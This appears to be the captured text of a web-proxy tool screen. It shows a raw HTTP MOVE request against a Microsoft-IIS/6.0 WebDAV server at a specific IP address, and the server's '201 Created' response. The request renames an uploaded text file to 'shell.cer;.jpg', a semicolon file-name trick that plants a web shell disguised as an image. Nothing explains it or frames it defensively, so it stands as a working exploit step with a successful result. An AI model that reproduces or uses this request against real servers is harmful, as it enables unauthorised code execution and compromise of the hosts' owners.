 Go
Cancel
<
>
Request
Raw
Headers
Hex
MOVE /conf.txt HTTP/1.1
Host: 120.132.136.83:8090
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.12 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Destination: http://120.132.136.83:8090/shell.cer;.jpg
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Date: Wed, 28 Jan 2015 06:36:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://120.132.136.83:8090/shell.cer;.jpg
Content-Type: text/xml
Content-Length: 0